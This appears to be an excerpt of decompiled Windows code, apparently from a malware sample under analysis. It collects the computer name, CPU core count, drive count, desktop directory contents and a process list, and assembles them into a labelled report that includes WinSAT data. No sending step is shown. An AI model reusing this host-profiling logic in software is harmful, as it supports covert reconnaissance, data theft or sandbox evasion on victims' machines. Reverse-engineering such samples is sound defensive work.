 v54 = 0;
nSize = 16;
GetComputerNameW(Buffer, &nSize);
GetSystemInfo(&SystemInfo);
dwNumberOfProcessors = SystemInfo.dwNumberOfProcessors;
LogicalDrives = GetLogicalDrives();
if ( dword_14003B010 >= 2 )
LODWORD(v5) = __popcnt(LogicalDrives);
else
v5 = (unsigned __int64)(16843009
* ((((LogicalDrives - ((LogicalDrives >> 1) & 0x55555555)) & 0x33333333)
+ (((LogicalDrives - ((LogicalDrives >> 1) & 0x55555555)) >> 2) & 0x33333333)
+ ((((LogicalDrives - ((LogicalDrives >> 1) & 0x55555555)) & 0x33333333)
+ (((LogicalDrives - ((LogicalDrives >> 1) & 0x55555555)) >> 2) & 0x33333333)) >> 4)) & 0xF0F0F0F)) >> 24;
sub_1400026F0(&v63);
v6 = SHGetFolderPathW(0i64, 0, 0i64, 0, v79);
v7 = v79;
if ( v6 < 0 )
v7 = (WCHAR *)&unk_1400351C8;
sub_140004130(v66, v7);
sub_140002290(v60, v66);
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
if ( Toolhelp32Snapshot == (HANDLE)-1i64 )
{
v9 = 1;
goto LABEL_58;
}
pe.dwSize = 568;
sub_1400288A0(v68, 0i64, 248i64);
sub_1400039D0(v68);
v10 = sub_140006060(v69, L"Computer Name: ");
v11 = sub_140006060(v10, Buffer);
v12 = sub_140006060(v11, L", CPU Cores: ");
v13 = sub_140003E40(v12, dwNumberOfProcessors);
v14 = sub_140006060(v13, L", Hard Drives: ");
v15 = sub_140003E40(v14, (unsigned int)v5);
v16 = sub_140006060(v15, "\n");
v17 = sub_140006060(v16, L"Directory Contents: \n");
v18 = v60;
if ( v62 > 7 )
v18 = (__int64 *)v60[0];
v19 = sub_1400080A0(v17, v18, v61);
v20 = sub_140006060(v19, "\n");
v21 = sub_140006060(v20, L"WinSAT: \n");